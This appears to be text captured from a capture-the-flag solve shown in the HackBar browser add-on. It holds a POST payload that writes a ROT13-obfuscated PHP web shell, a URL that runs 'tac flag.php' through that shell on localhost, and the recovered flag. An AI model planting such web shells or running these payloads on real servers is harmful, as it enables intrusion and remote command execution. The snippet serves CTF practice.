 Load URL
http://localhost/include/shell.php?123=system('tac flag.php');
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace
Post data
content=<?cuc @riny($_TRG[123]);?>
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
?>// $flag = flag{f5333c3d-7b91-4482-828a-df9da0515a2d}; echo("this is 。。。。。。");